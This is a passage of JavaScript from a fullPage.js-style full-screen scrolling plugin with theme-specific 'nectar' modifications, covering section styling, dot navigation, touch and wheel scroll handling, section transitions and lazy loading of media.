            windowsHeight = $window.height() - $adminBar - $headerHeight - $borderHeight + $materialExtra;

            container.removeClass(DESTROYED); //in case it was destroyed before initilizing it again

            addInternalSelectors();

             //styling the sections / slides / menu
            $(SECTION_SEL).each(function(index){
                var section = $(this);
                var slides = section.find(SLIDE_SEL);
                var numSlides = slides.length;

                styleSection(section, index);
                styleMenu(section, index);

                // if there's any slide
                if (numSlides > 0) {
                    styleSlides(section, slides, numSlides);
                }else{
                    if(options.verticalCentered){
                        addTableClass(section);
                    }
                }
            });

            //fixed elements need to be moved out of the plugin container due to problems with CSS3.
            if(options.fixedElements && options.css3){
                $(options.fixedElements).appendTo($body);
            }

            //vertical centered of the navigation + active bullet
            if(options.navigation){
                addVerticalNavigation();
            }

            enableYoutubeAPI();
            enableVidemoAPI();

            if(options.scrollOverflow){
                if(document.readyState === 'complete'){
                    createSlimScrollingHandler();
                }
                //after DOM and images are loaded
                /* nectar addition */
                afterRenderActions();
                //$window.on('load', createSlimScrollingHandler);
                $window.on('load', function() { setTimeout(function(){

                	 $(SECTION_SEL).each(function(){
		                var slides = $(this).find(SLIDE_SEL);

		                if(slides.length){
		                    slides.each(function(){
		                        createSlimScrolling($(this));
		                    });
		                }else{
		                    createSlimScrolling($(this));
		                }

		            });

                },100); });
            }else{
                afterRenderActions();
            }
        }

        /**
        * Styles the horizontal slides for a section.
        */
        function styleSlides(section, slides, numSlides){
            var sliderWidth = numSlides * 100;
            var slideWidth = 100 / numSlides;

            slides.wrapAll('<div class="' + SLIDES_CONTAINER + '" />');
            slides.parent().wrap('<div class="' + SLIDES_WRAPPER + '" />');

            section.find(SLIDES_CONTAINER_SEL).css('width', sliderWidth + '%');

            if(numSlides > 1){
                if(options.controlArrows){
                    createSlideArrows(section);
                }

                if(options.slidesNavigation){
                    addSlidesNavigation(section, numSlides);
                }
            }

            slides.each(function(index) {
                $(this).css('width', slideWidth + '%');

                if(options.verticalCentered){
                    addTableClass($(this));
                }
            });

            var startingSlide = section.find(SLIDE_ACTIVE_SEL);

            //if the slide won't be an starting point, the default will be the first one
            //the active section isn't the first one? Is not the first slide of the first section? Then we load that section/slide by default.
            if( startingSlide.length &&  ($(SECTION_ACTIVE_SEL).index(SECTION_SEL) !== 0 || ($(SECTION_ACTIVE_SEL).index(SECTION_SEL) === 0 && startingSlide.index() !== 0))){
                silentLandscapeScroll(startingSlide);
            }else{
                slides.eq(0).addClass(ACTIVE);
            }
        }

        /**
        * Styling vertical sections
        */
        function styleSection(section, index){
            //if no active section is defined, the 1st one will be the default one
            if(!index && $(SECTION_ACTIVE_SEL).length === 0) {
                section.addClass(ACTIVE);
            }

            section.css('height', windowsHeight + 'px');

            /* nectar addition */
            if($('#nectar_fullscreen_rows[data-animation="none"]').length == 0 &&
               $('#nectar_fullscreen_rows[data-animation="free-scroll"]').length == 0 ) {
            	$('#nectar_fullscreen_rows').css('height', windowsHeight + 'px');
            }
            if($('#nectar_fullscreen_rows[data-content-overflow="hidden"]').length > 0) $('#nectar_fullscreen_rows>.vc_row.vc_row-flex:not(#footer-outer)>.fp-tableCell>.full-page-inner-wrap-outer>.full-page-inner-wrap[data-content-pos="middle"] > .full-page-inner>.container>.span_12').css('height', windowsHeight + 'px');

            if(options.paddingTop){
                section.css('padding-top', options.paddingTop);
            }

            if(options.paddingBottom){
                section.css('padding-bottom', options.paddingBottom);
            }

            if (typeof options.sectionsColor[index] !==  'undefined') {
                section.css('background-color', options.sectionsColor[index]);
            }

            if (typeof options.anchors[index] !== 'undefined') {
                section.attr('data-anchor', options.anchors[index]);
            }

            /* nectar addition */
            $(window).on('load', function(){
                $(window).trigger('resize');
            });
        }

        /**
        * Sets the data-anchor attributes to the menu elements and activates the current one.
        */
        function styleMenu(section, index){
            if (typeof options.anchors[index] !== 'undefined') {
                //activating the menu / nav element on load
                if(section.hasClass(ACTIVE)){
                    activateMenuAndNav(options.anchors[index], index);
                }
            }

            //moving the menu outside the main container if it is inside (avoid problems with fixed positions when using CSS3 tranforms)
            if(options.menu && options.css3 && $(options.menu).closest(WRAPPER_SEL).length){
                $(options.menu).appendTo($body);
            }
        }

        /**
        * Adds internal classes to be able to provide customizable selectors
        * keeping the link with the style sheet.
        */
        function addInternalSelectors(){
            //adding internal class names to void problem with common ones
            $(options.sectionSelector).each(function(){
                $(this).addClass(SECTION);
            });
            $(options.slideSelector).each(function(){
                $(this).addClass(SLIDE);
            });
        }

        /**
        * Creates the control arrows for the given section
        */
        function createSlideArrows(section){
            section.find(SLIDES_WRAPPER_SEL).after('<div class="' + SLIDES_ARROW_PREV + '"></div><div class="' + SLIDES_ARROW_NEXT + '"></div>');

            if(options.controlArrowColor!='#fff'){
                section.find(SLIDES_ARROW_NEXT_SEL).css('border-color', 'transparent transparent transparent '+options.controlArrowColor);
                section.find(SLIDES_ARROW_PREV_SEL).css('border-color', 'transparent '+ options.controlArrowColor + ' transparent transparent');
            }

            if(!options.loopHorizontal){
                section.find(SLIDES_ARROW_PREV_SEL).hide();
            }
        }

        /**
        * Creates a vertical navigation bar.
        */
        /* nectar addition */
        function addVerticalNavigation(){
            if($('#nectar_fullscreen_rows').attr('data-dot-navigation') == 'hidden') { return; }

            if($('#boxed').length > 0) {
            	$('#boxed').append('<div id="' + SECTION_NAV + '" class="'+$('#nectar_fullscreen_rows').attr('data-dot-navigation')+'"><ul></ul></div>');
            }
            else {
            	$body.append('<div id="' + SECTION_NAV + '" class="'+$('#nectar_fullscreen_rows').attr('data-dot-navigation')+'"><ul></ul></div>');
            }

            var nav = $(SECTION_NAV_SEL);

            nav.addClass(function() {
                return options.showActiveTooltip ? SHOW_ACTIVE_TOOLTIP + ' ' + options.navigationPosition : options.navigationPosition;
            });

            for (var i = 0; i < $(SECTION_SEL).length; i++) {

                var link = '';
                if (options.anchors.length) {
                    link = options.anchors[i];
                }

                var li = '<li><a href="#' + link + '"><span></span></a>';

                // Only add tooltip if needed (defined by user)
                var tooltip = options.navigationTooltips[i];

                if (typeof tooltip !== 'undefined' && tooltip !== '') {

                    if(tooltip.length == 1) {
                        li += '<div class="' + SECTION_NAV_TOOLTIP + ' ' + options.navigationPosition + '"></div>';
                      }
                    else {
                        li += '<div class="' + SECTION_NAV_TOOLTIP + ' ' + options.navigationPosition + '"><div class="tooltip-inner"><span>' + tooltip + '</span></div></div>';
                      }
                }

                li += '</li>';

                nav.find('ul').append(li);
            }

            /*nectar addition - front end editor create new section control */
            if(window.vc_iframe) {
              var $addnewElClone = $('#nectar_fullscreen_rows > #vc_no-content-helper').clone();
              setTimeout(function(){
                $('#fp-nav ul').append('<li class="vc_add_new_row"><a href="#">' + $addnewElClone.find('#vc_not-empty-add-element').html() + '</a> <div class="fp-tooltip right"><div class="tooltip-inner"><span>Add New Section</span></div></div> </li>');
              },300);

              $('body').off('click.vc_fp_new_section_rel');
              $('body').on('click.vc_fp_new_section_rel','#fp-nav ul .vc-c-icon-add',function(e) {
                 $('#nectar_fullscreen_rows > #vc_no-content-helper #vc_not-empty-add-element .vc-c-icon-add').trigger('click');
                 e.preventDefault();
                 return false;
              });
            }
            /*nectar addition end */

            //centering it vertically
            $(SECTION_NAV_SEL).css('margin-top', '-' + (($(SECTION_NAV_SEL).height()/2) - $adminBar - $headerHeight/2) + 'px');

            //activating the current active section
            $(SECTION_NAV_SEL).find('li').eq($(SECTION_ACTIVE_SEL).index(SECTION_SEL)).find('a').addClass(ACTIVE);

            if($('#nectar_fullscreen_rows[data-footer="last_row"]').length > 0 || $('#nectar_fullscreen_rows[data-footer="default"]').length > 0) {
                nav.find('ul li:last-child').remove();
            }
        }

        /**
        * Creates the slim scroll scrollbar for the sections and slides inside them.
        */
        function createSlimScrollingHandler(){

            $(SECTION_SEL).each(function(){
                var slides = $(this).find(SLIDE_SEL);

                if(slides.length){
                    slides.each(function(){
                        createSlimScrolling($(this));
                    });
                }else{
                    createSlimScrolling($(this));
                }

            });

            afterRenderActions();
        }

        /*
        * Enables the Youtube videos API so we can control their flow if necessary.
        */
        function enableYoutubeAPI(){
            container.find('iframe[src*="youtube.com/embed/"]').each(function(){
                var sign = getUrlParamSign($(this).attr('src'));
                $(this).attr('src', $(this).attr('src') + sign + 'enablejsapi=1');
            });
        }

        /*
        * Enables the Vimeo videos API so we can control their flow if necessary.
        */
        function enableVidemoAPI(){
            container.find('iframe[src*="player.vimeo.com/"]').each(function(){
                var sign = getUrlParamSign($(this).attr('src'));
                $(this).attr('src', $(this).attr('src') + sign + 'api=1');
            });
        }

        /*
        * Returns the prefix sign to use for a new parameter in an existen URL.
        *
        * @return {String}  ? | &
        */
        function getUrlParamSign(url){
            return ( !/\?/.test( url ) ) ? '?' : '&';
        }

        /**
        * Actions and callbacks to fire afterRender
        */
        function afterRenderActions(){
            var section = $(SECTION_ACTIVE_SEL);

            section.addClass(COMPLETELY);

            if(options.scrollOverflowHandler.afterRender){
                options.scrollOverflowHandler.afterRender(section);
            }
            lazyLoad(section);
            playMedia(section);

            $.isFunction( options.afterLoad ) && options.afterLoad.call(section, section.data('anchor'), (section.index(SECTION_SEL) + 1));
            $.isFunction( options.afterRender ) && options.afterRender.call(container);
        }


        var isScrolling = false;
        var lastScroll = 0;

        //when scrolling...
        function scrollHandler(){
            var currentSection;

            if(!options.autoScrolling || options.scrollBar){
                var currentScroll = $window.scrollTop();
                var scrollDirection = getScrollDirection(currentScroll);
                var visibleSectionIndex = 0;
                var screen_mid = currentScroll + ($window.height() / 2.0);

                //taking the section which is showing more content in the viewport
                var sections =  document.querySelectorAll(SECTION_SEL);
                for (var i = 0; i < sections.length; ++i) {
                    var section = sections[i];

                    // Pick the the last section which passes the middle line of the screen.
                    if (section.offsetTop <= screen_mid)
                    {
                        visibleSectionIndex = i;
                    }
                }

                if(isCompletelyInViewPort(scrollDirection)){
                    if(!$(SECTION_ACTIVE_SEL).hasClass(COMPLETELY)){
                        $(SECTION_ACTIVE_SEL).addClass(COMPLETELY).siblings().removeClass(COMPLETELY);
                    }
                }

                //geting the last one, the current one on the screen
                currentSection = $(sections).eq(visibleSectionIndex);

                //setting the visible section as active when manually scrolling
                //executing only once the first time we reach the section
                if(!currentSection.hasClass(ACTIVE)){
                    isScrolling = true;
                    var leavingSection = $(SECTION_ACTIVE_SEL);
                    var leavingSectionIndex = leavingSection.index(SECTION_SEL) + 1;
                    var yMovement = getYmovement(currentSection);
                    var anchorLink  = currentSection.data('anchor');
                    var sectionIndex = currentSection.index(SECTION_SEL) + 1;
                    var activeSlide = currentSection.find(SLIDE_ACTIVE_SEL);

                    if(activeSlide.length){
                        var slideAnchorLink = activeSlide.data('anchor');
                        var slideIndex = activeSlide.index();
                    }

                    if(canScroll){
                        currentSection.addClass(ACTIVE).siblings().removeClass(ACTIVE);

                        $.isFunction( options.onLeave ) && options.onLeave.call( leavingSection, leavingSectionIndex, sectionIndex, yMovement);

                        $.isFunction( options.afterLoad ) && options.afterLoad.call( currentSection, anchorLink, sectionIndex);
                        lazyLoad(currentSection);

                        activateMenuAndNav(anchorLink, sectionIndex - 1);

                        if(options.anchors.length){
                            //needed to enter in hashChange event when using the menu with anchor links
                            lastScrolledDestiny = anchorLink;

                            setState(slideIndex, slideAnchorLink, anchorLink, sectionIndex);
                        }
                    }

                    //small timeout in order to avoid entering in hashChange event when scrolling is not finished yet
                    clearTimeout(scrollId);
                    scrollId = setTimeout(function(){
                        isScrolling = false;
                    }, 100);
                }

                if(options.fitToSection){
                    //for the auto adjust of the viewport to fit a whole section
                    clearTimeout(scrollId2);

                    scrollId2 = setTimeout(function(){
                        //checking fitToSection again in case it was set to false before the timeout delay
                        if(canScroll && options.fitToSection){
                            //allows to scroll to an active section and
                            //if the section is already active, we prevent firing callbacks
                            if($(SECTION_ACTIVE_SEL).is(currentSection)){
                                isResizing = true;
                            }
                            scrollPage($(SECTION_ACTIVE_SEL));

                            isResizing = false;
                        }
                    }, options.fitToSectionDelay);
                }
            }
        }

        /**
        * Determines whether the active section has seen in its whole or not.
        */
        function isCompletelyInViewPort(movement){
            var top = $(SECTION_ACTIVE_SEL).position().top;
            var bottom = top + $window.height();

            if(movement == 'up'){
                return bottom >= ($window.scrollTop() + $window.height());
            }
            return top <= $window.scrollTop();
        }

        /**
        * Gets the directon of the the scrolling fired by the scroll event.
        */
        function getScrollDirection(currentScroll){
            var direction = currentScroll > lastScroll ? 'down' : 'up';

            lastScroll = currentScroll;

            return direction;
        }

        /**
        * Determines the way of scrolling up or down:
        * by 'automatically' scrolling a section or by using the default and normal scrolling.
        */
        function scrolling(type, scrollable){
        	/* nectar addition */
            if (!isScrollAllowed.m[type] || $('#slide-out-widget-area.open[class*="fullscreen"]').length > 0){
                return;
            }
            /* nectar addition end */
            var check, scrollSection;

            if(type == 'down'){
                check = 'bottom';
                scrollSection = FP.moveSectionDown;
            }else{
                check = 'top';
                scrollSection = FP.moveSectionUp;
            }

            if(scrollable.length > 0 ){
                //is the scrollbar at the start/end of the scroll?
                if(options.scrollOverflowHandler.isScrolled(check, scrollable)){

                	//* nectar addition */
                	if( $('#nectar_fullscreen_rows.nextSectionAllowed').length > 0) {
                   		scrollSection();
                   	}
                    $('#nectar_fullscreen_rows').addClass('nextSectionAllowed');
                }else{
                    return true;
                }
            }else{
                // moved up/down
                scrollSection();
            }
        }


        var touchStartY = 0;
        var touchStartX = 0;
        var touchEndY = 0;
        var touchEndX = 0;

        /* Detecting touch events

        * As we are changing the top property of the page on scrolling, we can not use the traditional way to detect it.
        * This way, the touchstart and the touch moves shows an small difference between them which is the
        * used one to determine the direction.
        */
        function touchMoveHandler(event){
            var e = event.originalEvent;

            // additional: if one of the normalScrollElements isn't within options.normalScrollElementTouchThreshold hops up the DOM chain
            if (!checkParentForNormalScrollElement(event.target) && isReallyTouch(e) ) {

                if(options.autoScrolling){
                    //preventing the easing on iOS devices
                    event.preventDefault();
                }

                var activeSection = $(SECTION_ACTIVE_SEL);
                var scrollable = options.scrollOverflowHandler.scrollable(activeSection);

                if (canScroll && !slideMoving) { //if theres any #
                    var touchEvents = getEventsPage(e);

                    touchEndY = touchEvents.y;
                    touchEndX = touchEvents.x;

                    //if movement in the X axys is greater than in the Y and the currect section has slides...
                    if (activeSection.find(SLIDES_WRAPPER_SEL).length && Math.abs(touchStartX - touchEndX) > (Math.abs(touchStartY - touchEndY))) {

                        //is the movement greater than the minimum resistance to scroll?
                        if (Math.abs(touchStartX - touchEndX) > ($window.outerWidth() / 100 * options.touchSensitivity)) {
                            if (touchStartX > touchEndX) {
                                if(isScrollAllowed.m.right){
                                    FP.moveSlideRight(); //next
                                }
                            } else {
                                if(isScrollAllowed.m.left){
                                    FP.moveSlideLeft(); //prev
                                }
                            }
                        }
                    }

                    //vertical scrolling (only when autoScrolling is enabled)
                    else if(options.autoScrolling){

                        //is the movement greater than the minimum resistance to scroll?
                        if (Math.abs(touchStartY - touchEndY) > ($window.height() / 100 * options.touchSensitivity)) {
                            if (touchStartY > touchEndY) {
                                scrolling('down', scrollable);
                            } else if (touchEndY > touchStartY) {
                                scrolling('up', scrollable);
                            }
                        }
                    }
                }
            }

        }

        /**
         * recursive function to loop up the parent nodes to check if one of them exists in options.normalScrollElements
         * Currently works well for iOS - Android might need some testing
         * @param  {Element} el  target element / jquery selector (in subsequent nodes)
         * @param  {int}     hop current hop compared to options.normalScrollElementTouchThreshold
         * @return {boolean} true if there is a match to options.normalScrollElements
         */
        function checkParentForNormalScrollElement (el, hop) {
            hop = hop || 0;
            var parent = $(el).parent();

            if (hop < options.normalScrollElementTouchThreshold &&
                parent.is(options.normalScrollElements) ) {
                return true;
            } else if (hop == options.normalScrollElementTouchThreshold) {
                return false;
            } else {
                return checkParentForNormalScrollElement(parent, ++hop);
            }
        }

        /**
        * As IE >= 10 fires both touch and mouse events when using a mouse in a touchscreen
        * this way we make sure that is really a touch event what IE is detecting.
        */
        function isReallyTouch(e){
            //if is not IE   ||  IE is detecting `touch` or `pen`
            return typeof e.pointerType === 'undefined' || e.pointerType != 'mouse';
        }

        /**
        * Handler for the touch start event.
        */
        function touchStartHandler(event){
            var e = event.originalEvent;

            //stopping the auto scroll to adjust to a section
            if(options.fitToSection){
                $htmlBody.stop();
            }

            if(isReallyTouch(e)){
                var touchEvents = getEventsPage(e);
                touchStartY = touchEvents.y;
                touchStartX = touchEvents.x;
            }
        }

        /**
        * Gets the average of the last `number` elements of the given array.
        */
        function getAverage(elements, number){
            var sum = 0;

            //taking `number` elements from the end to make the average, if there are not enought, 1
            var lastElements = elements.slice(Math.max(elements.length - number, 1));

            for(var i = 0; i < lastElements.length; i++){
                sum = sum + lastElements[i];
            }

            return Math.ceil(sum/number);
        }

        /**
         * Detecting mousewheel scrolling
         *
         * http://blogs.sitepointstatic.com/examples/tech/mouse-wheel/index.html
         * http://www.sitepoint.com/html5-javascript-mouse-wheel/
         */
        var prevTime = new Date().getTime();

        function MouseWheelHandler(e) {


            var curTime = new Date().getTime();
            var isNormalScroll = $(COMPLETELY_SEL).hasClass(NORMAL_SCROLL);

            //autoscrolling and not zooming?
            if(options.autoScrolling && !controlPressed && !isNormalScroll){

              /* Nectar addition - tracked whether clicked or scrolled to */
                clickedNavigation = false;
              /* Nectar addition end */

                // cross-browser wheel delta
                e = e || window.event;
                var value = e.wheelDelta || -e.deltaY || -e.detail;
                var delta = Math.max(-1, Math.min(1, value));

                var horizontalDetection = typeof e.wheelDeltaX !== 'undefined' || typeof e.deltaX !== 'undefined';
                var isScrollingVertically = (Math.abs(e.wheelDeltaX) < Math.abs(e.wheelDelta)) || (Math.abs(e.deltaX ) < Math.abs(e.deltaY) || !horizontalDetection);

                //Limiting the array to 150 (lets not waste memory!)
                if(scrollings.length > 149){
                    scrollings.shift();
                }

                //keeping record of the previous scrollings
                scrollings.push(Math.abs(value));

                //preventing to scroll the site on mouse wheel when scrollbar is present
                if(options.scrollBar){
                    e.preventDefault ? e.preventDefault() : e.returnValue = false;
                }

                var activeSection = $(SECTION_ACTIVE_SEL);
                var scrollable = options.scrollOverflowHandler.scrollable(activeSection);

                //time difference between the last scroll and the current one
                var timeDiff = curTime-prevTime;
                prevTime = curTime;

                //haven't they scrolled in a while?
                //(enough to be consider a different scrolling action to scroll another section)
                if(timeDiff > 200){
                    //emptying the array, we dont care about old scrollings for our averages
                    scrollings = [];
                }
                
                if(canScroll && $('#nectar_fullscreen_rows.trans-animation-active').length == 0){
                    var averageEnd = getAverage(scrollings, 10);
                    var averageMiddle = getAverage(scrollings, 70);
                    var isAccelerating = averageEnd >= averageMiddle;

                    //to avoid double swipes...
                    if(isAccelerating && isScrollingVertically && $('.next-current').length == 0){
                        //scrolling down?
                        if (delta < 0) {
                            scrolling('down', scrollable);

                        //scrolling up?
                        }else {
                            scrolling('up', scrollable);
                        }
                    }
                }

                return false;
            }

            if(options.fitToSection){
                //stopping the auto scroll to adjust to a section
                $htmlBody.stop();
            }
        }

        /**
        * Slides a slider to the given direction.
        * Optional `section` param.
        */
        function moveSlide(direction, section){
            var activeSection = typeof section === 'undefined' ? $(SECTION_ACTIVE_SEL) : section;
            var slides = activeSection.find(SLIDES_WRAPPER_SEL);
            var numSlides = slides.find(SLIDE_SEL).length;

            // more than one slide needed and nothing should be sliding
            if (!slides.length || slideMoving || numSlides < 2) {
                return;
            }

            var currentSlide = slides.find(SLIDE_ACTIVE_SEL);
            var destiny = null;

            if(direction === 'prev'){
                destiny = currentSlide.prev(SLIDE_SEL);
            }else{
                destiny = currentSlide.next(SLIDE_SEL);
            }

            //isn't there a next slide in the secuence?
            if(!destiny.length){
                //respect loopHorizontal settin
                if (!options.loopHorizontal) return;

                if(direction === 'prev'){
                    destiny = currentSlide.siblings(':last');
                }else{
                    destiny = currentSlide.siblings(':first');
                }
            }

            slideMoving = true;

            landscapeScroll(slides, destiny);
        }

        /**
        * Maintains the active slides in the viewport
        * (Because he `scroll` animation might get lost with some actions, such as when using continuousVertical)
        */
        function keepSlidesPosition(){
            $(SLIDE_ACTIVE_SEL).each(function(){
                silentLandscapeScroll($(this), 'internal');
            });
        }

        var previousDestTop = 0;
        /**
        * Returns the destination Y position based on the scrolling direction and
        * the height of the section.
        */
        function getDestinationPosition(element){
            var elemPosition = element.position();

            //top of the desination will be at the top of the viewport
            var position = elemPosition.top;
            var isScrollingDown =  elemPosition.top > previousDestTop;
            var sectionBottom = position - windowsHeight + element.outerHeight();

            //is the destination element bigger than the viewport?
            if(element.outerHeight() > windowsHeight){
                //scrolling up?
                if(!isScrollingDown){
                    position = sectionBottom;
                }
            }

            //sections equal or smaller than the viewport height && scrolling down? ||  is resizing and its in the last section
            else if(isScrollingDown || (isResizing && element.is(':last-child')) ){
                //The bottom of the destination will be at the bottom of the viewport
                position = sectionBottom;
            }

            /*
            Keeping record of the last scrolled position to determine the scrolling direction.
            No conventional methods can be used as the scroll bar might not be present
            AND the section might not be active if it is auto-height and didnt reach the middle
            of the viewport.
            */
            previousDestTop = position;
            return position;
        }

        /**
        * Scrolls the site to the given element and scrolls to the slide if a callback is given.
        */
        function scrollPage(element, callback, isMovementUp){
        	/* nectar addition of ||canScroll and element.length == 0  */
            if(typeof element === 'undefined' || 
            element.length == 0 || 
            ( $('#nectar_fullscreen_rows[data-animation="none"]').length == 0 && canScroll == false ) || 
            $('.ocm-effect-wrap.material-ocm-open').length > 0 ||
            $('.nectar_team_member_overlay.open').length > 0 ) { 
              return; 
            } //there's no element to scroll, leaving the function

            var dtop = getDestinationPosition(element);
 
            //local variables
            var v = {
                element: element,
                callback: callback,
                isMovementUp: isMovementUp,
                dtop: dtop,
                yMovement: getYmovement(element),
                anchorLink: element.data('anchor'),
                sectionIndex: element.index(SECTION_SEL),
                activeSlide: element.find(SLIDE_ACTIVE_SEL),
                activeSection: $(SECTION_ACTIVE_SEL),
                leavingSection: $(SECTION_ACTIVE_SEL).index(SECTION_SEL) + 1,

                //caching the value of isResizing at the momment the function is called
                //because it will be checked later inside a setTimeout and the value might change
                localIsResizing: isResizing
            };

            //quiting when destination scroll is the same as the current one
            if((v.activeSection.is(element) && !isResizing) || (options.scrollBar && $window.scrollTop() === v.dtop && !element.hasClass(AUTO_HEIGHT) )){ return; }
      
            if(v.activeSlide.length){
                var slideAnchorLink = v.activeSlide.data('anchor');
                var slideIndex = v.activeSlide.index();
            }

            // If continuousVertical && we need to wrap around
            if (options.autoScrolling && options.continuousVertical && typeof (v.isMovementUp) !== "undefined" &&
                ((!v.isMovementUp && v.yMovement == 'up') || // Intending to scroll down but about to go up or
                (v.isMovementUp && v.yMovement == 'down'))) { // intending to scroll up but about to go down

                v = createInfiniteSections(v);
            }

            //callback (onLeave) if the site is not just resizing and readjusting the slides
            if($.isFunction(options.onLeave) && !v.localIsResizing){
                if(options.onLeave.call(v.activeSection, v.leavingSection, (v.sectionIndex + 1), v.yMovement) === false){
                    return;
                }
            }

            stopMedia(v.activeSection);
            /* nectar addition */
            //element.addClass(ACTIVE).siblings().removeClass(ACTIVE); - moved to after section loads location
            if( $('#nectar_fullscreen_rows[data-animation="none"]').length > 0 && clickedNavigation == true ) {
              // Allow for instant changing between sections from clicking.
              clearTimeout(afterSectionLoadsId);
              element.removeClass(ACTIVE).siblings().removeClass(ACTIVE)
            } 
            lazyLoad(element);
            options.scrollOverflowHandler.onLeave();


            //preventing from activating the MouseWheelHandler event
            //more than once if the page is scrolling
            if( !window.vc_iframe) {
              canScroll = false;
            }

            setState(slideIndex, slideAnchorLink, v.anchorLink, v.sectionIndex);

            // Nectar addition - regular scrolling handling footer.
            setTimeout(function(){
              if( $('#nectar_fullscreen_rows[data-animation="none"]').length > 0 && 
              $('.last-before-footer').length > 0 && 
              clickedNavigation == true && 
              !$('#fp-nav ul > li:last-child a').hasClass('active') ) {
                setTimeout(function(){
                  var translate3d = 'translate3d(0px, -' + v.dtop + 'px, 0px)';
                  transformContainer(translate3d, true);
                },600);
              }
            },100);
           
            performMovement(v);

            //flag to avoid callingn `scrollPage()` twice in case of using anchor links
            lastScrolledDestiny = v.anchorLink;

            //avoid firing it twice (as it does also on scroll)
            activateMenuAndNav(v.anchorLink, v.sectionIndex);
        }

        /**
        * Performs the movement (by CSS3 or by jQuery)
        */
        function performMovement(v){
          
            /* nectar addition */
            function switchedSection() {

              var current = +new Date(),
                  remaining = end - current;

              if(remaining < 60) {
                afterSectionLoads(v);

              } else {
                requestAnimationFrame(switchedSection);
              }

            }

            scrollings = [];

            if($('#nectar_fullscreen_rows[data-animation-speed="medium"]').length > 0) {
                    var $timeOutDur = ($('.last-before-footer').length == 0) ? 910 : 530;
                }
                else if($('#nectar_fullscreen_rows[data-animation-speed="slow"]').length > 0) {
                    var $timeOutDur = ($('.last-before-footer').length == 0) ? 1200 : 530;
                  }
                else {
                    var $timeOutDur = ($('.last-before-footer').length == 0) ? 720 : 530;
                  }

            // using CSS3 translate functionality
            if (options.css3 && !options.scrollBar && $('#nectar_fullscreen_rows[data-animation="none"]').length == 0) {
                var translate3d = 'translate3d(0px, -' + v.dtop + 'px, 0px)';
                /* nectar addition */
                //transformContainer(translate3d, true);

                //even when the scrollingSpeed is 0 there's a little delay, which might cause the
                //scrollingSpeed to change in case of using silentMoveTo();
                if(options.scrollingSpeed){
                    afterSectionLoadsId = setTimeout(function () {
                        afterSectionLoads(v);
                        HASHCHANGE = false;
                    }, $timeOutDur);
                }else{
                    afterSectionLoads(v);
                }
            }

            // using jQuery animate
            else{

                var scrollSettings = getScrollSettings(v);

                if($('#nectar_fullscreen_rows[data-animation="none"]').length > 0) {

                  if($('.last-before-footer').length == 0) {

                         var translate3d = 'translate3d(0px, -' + v.dtop + 'px, 0px)';
                        transformContainer(translate3d, true);
    
                        //even when the scrollingSpeed is 0 there's a little delay, which might cause the
                        //scrollingSpeed to change in case of using silentMoveTo();
                        if(options.scrollingSpeed){

                          if(window.vc_iframe) {

                            var duration = 950,
                            end = +new Date() + duration;
                            var $cur_section = $('#nectar_fullscreen_rows > .active');
                            requestAnimationFrame(switchedSection);

                          } else {
                            afterSectionLoadsId = setTimeout(function () {
                                afterSectionLoads(v);
                            }, options.scrollingSpeed);
                          }

                        }else{
                            afterSectionLoads(v);
                        }


                    }

                   else {

                      setTimeout(function(){

                         if(options.scrollBar){
                            setTimeout(function(){
                                afterSectionLoads(v);
                            },30);
                        }else{
                            afterSectionLoads(v);
                        }
                        },$timeOutDur);
                  }

                }

                else {
                    setTimeout(function(){

                         if(options.scrollBar){
                            setTimeout(function(){
                                afterSectionLoads(v);
                            },30);
                        }else{
                            afterSectionLoads(v);
                        }
                        HASHCHANGE = false;
                    },$timeOutDur);
                }



            }
        }

        /**
        * Gets the scrolling settings depending on the plugin autoScrolling option
        */
        function getScrollSettings(v){
            var scroll = {};

            if(options.autoScrolling && !options.scrollBar){
                scroll.options = { 'top': -v.dtop};
                scroll.element = WRAPPER_SEL;
            }else{
                scroll.options = { 'scrollTop': v.dtop};
                scroll.element = 'html, body';
            }

            return scroll;
        }

        /**
        * Adds sections before or after the current one to create the infinite effect.
        */
        function createInfiniteSections(v){
            // Scrolling down
            if (!v.isMovementUp) {
                // Move all previous sections to after the active section
                $(SECTION_ACTIVE_SEL).after(v.activeSection.prevAll(SECTION_SEL).get().reverse());
            }
            else { // Scrolling up
                // Move all next sections to before the active section
                $(SECTION_ACTIVE_SEL).before(v.activeSection.nextAll(SECTION_SEL));
            }

            // Maintain the displayed position (now that we changed the element order)
            silentScroll($(SECTION_ACTIVE_SEL).position().top);

            // Maintain the active slides visible in the viewport
            keepSlidesPosition();

            // save for later the elements that still need to be reordered
            v.wrapAroundElements = v.activeSection;

            // Recalculate animation variables
            v.dtop = v.element.position().top;
            v.yMovement = getYmovement(v.element);

            return v;
        }

        /**
        * Fix section order after continuousVertical changes have been animated
        */
        function continuousVerticalFixSectionOrder (v) {
            // If continuousVertical is in effect (and autoScrolling would also be in effect then),
            // finish moving the elements around so the direct navigation will function more simply
            if (!v.wrapAroundElements || !v.wrapAroundElements.length) {
                return;
            }

            if (v.isMovementUp) {
                $(SECTION_FIRST_SEL).before(v.wrapAroundElements);
            }
            else {
                $(SECTION_LAST_SEL).after(v.wrapAroundElements);
            }

            silentScroll($(SECTION_ACTIVE_SEL).position().top);

            // Maintain the active slides visible in the viewport
            keepSlidesPosition();
        }


        /**
        * Actions to do once the section is loaded.
        */
        function afterSectionLoads (v){

            continuousVerticalFixSectionOrder(v);
            /* nectar addition */
            //v.element.find('.fp-scrollable').mouseover();

            //resizing the scrolling divs
            //$(SECTION_SEL).each(function(){
             //   if(options.scrollOverflow){
             //       createSlimScrolling($(this));
             //   }
            //});
          $('#nectar_fullscreen_rows').removeClass('trans-animation-active');
          v.element.addClass(ACTIVE).siblings().removeClass(ACTIVE);

            //callback (afterLoad) if the site is not just resizing and readjusting the slides
            $.isFunction(options.afterLoad) && !v.localIsResizing && options.afterLoad.call(v.element, v.anchorLink, (v.sectionIndex + 1));
            options.scrollOverflowHandler.afterLoad();

            playMedia(v.element);
            v.element.addClass(COMPLETELY).siblings().removeClass(COMPLETELY);

            $.isFunction(v.callback) && v.callback.call(this);

            // Delay a little for mac smooth scroll
            if( clickedNavigation == true ) {
                canScroll = true;
            }

            if( $('#nectar_fullscreen_rows[data-animation-speed="fast"]').length > 0 ) {
              setTimeout(function(){
                canScroll = true;
              },425);
            } else {
              setTimeout(function(){
                canScroll = true;
              },250);
            }

        }

        /**
        * Lazy loads image, video and audio elements.
        */
        function lazyLoad(destiny){
            var destiny = getSlideOrSection(destiny);

            destiny.find('img[data-src], source[data-src], audio[data-src], iframe[data-src]').each(function(){
                $(this).attr('src', $(this).data('src'));
                $(this).removeAttr('data-src');

                if($(this).is('source')){
                    $(this).closest('video').get(0).load();
                }
            });
        }

        /**
        * Plays video and audio elements.
        */
